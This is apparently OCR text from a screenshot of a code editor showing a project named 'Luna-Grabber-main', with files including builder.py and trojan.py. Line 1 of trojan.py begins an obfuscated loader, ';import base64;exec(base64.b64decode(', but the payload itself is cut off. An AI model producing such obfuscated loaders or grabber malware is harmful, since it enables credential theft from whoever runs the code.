 File Edit Selection View Go Run Terminal Help
Luna-Grabber-main [Administrator]
EXPLORER
1
LUNA-GRABBER-MAIN
.github
tools
builder.py
README.md
requirements.txt
trojan.py
builder.py
trojan.py
trojan.py
1 ;import base64;exec(base64.b64decode(
OUTLINE
TIMELINE
0 0 0
Ln 1, Col 1 (1827 selected) Spaces: 4 U
Search